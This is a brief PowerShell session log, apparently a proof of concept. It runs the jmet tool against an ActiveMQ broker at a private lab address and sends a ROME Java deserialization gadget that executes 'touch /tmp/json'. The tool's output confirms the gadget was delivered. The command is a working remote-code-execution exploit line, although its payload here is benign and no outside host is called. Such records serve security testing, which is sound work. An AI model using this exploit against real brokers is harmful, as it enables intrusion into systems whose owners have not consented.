 F:\gun
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
json@JSON F:\gun [10:57]
❯ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/json" -Yp ROME 192.168.10.149 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:Json-4135-1622689093317-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/json"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:Json-4135-1622689093317-0:1
json@JSON F:\gun [10:58]
❯